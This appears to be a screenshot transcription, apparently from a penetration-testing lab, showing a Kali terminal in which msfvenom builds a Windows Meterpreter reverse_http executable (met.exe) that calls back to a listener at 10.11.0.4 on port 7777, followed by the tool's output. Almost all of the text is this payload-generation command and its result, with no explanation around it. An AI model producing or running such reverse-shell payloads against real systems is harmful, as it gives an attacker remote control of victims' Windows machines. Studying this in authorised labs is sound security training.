 kali@kali:~$ msfvenom -p windows/meterpreter/reverse_http LHOST=10.11.0.4 LPORT=7777 -
f exe -o met.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 633 bytes
Final size of exe file: 73802 bytes
Saved as: met.exe